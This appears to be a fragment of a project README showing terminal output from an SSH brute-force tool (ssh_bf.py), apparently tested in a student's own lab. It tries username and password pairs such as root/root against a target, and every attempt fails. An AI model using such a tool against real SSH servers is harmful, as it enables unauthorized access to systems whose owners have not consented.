 测试效果如图：
dengyongkai@ubuntu: ~/dengyongkaibishe... × dengyongkai@ubuntu: ~/dengyongkaibishe/... × dengyongkai@ubuntu: ~/dengyongkaibishe
[*] Toolname : ssh_bf.py
[*] Author : xfk
[*] Version : 0.2
[*] Example of use : python mtsshbrute.py [-T target] [-P port] [-U userslist] [-W wordlist] [-H help]
[!] BruteForcing target ...
[*] SSH Brute Force Praparing.
[*] 2 user(s) loaded.
[*] 2 password(s) loaded.
[*] Brute Force Is Starting.......
[+]Attempt uaername:dengyongkai password:dengyongkai...
[-]O*O The username:dengyongkai and password:dengyongkai Is Disenbabled...
LinuX
[+]Attempt uaername:dengyongkai password:root...
[-]O*O The username:dengyongkai and password:root Is Disenbabled...
[+]Attempt uaername:root password:dengyongkai...
[-]O*O The username:root and password:dengyongkai Is Disenbabled...
[+]Attempt uaername:root password:root...
[-]O*O The username:root and password:root Is Disenbabled...
[+] Done ^-^